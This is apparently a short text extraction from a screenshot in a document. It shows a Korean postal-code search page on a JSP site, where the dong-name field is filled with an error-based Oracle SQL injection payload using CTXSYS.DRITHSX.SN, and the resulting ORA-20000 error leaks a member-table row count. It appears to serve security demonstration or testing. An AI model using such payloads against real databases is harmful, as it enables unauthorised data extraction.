 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' AND CTXSYS.DRITHSX.SN(user,(SELECT COUNT(ID) FROM LHSMEMBER3))=1-- 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: 27 키워드 사전이 존재하지 않습니다 ORA-06512:
"CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행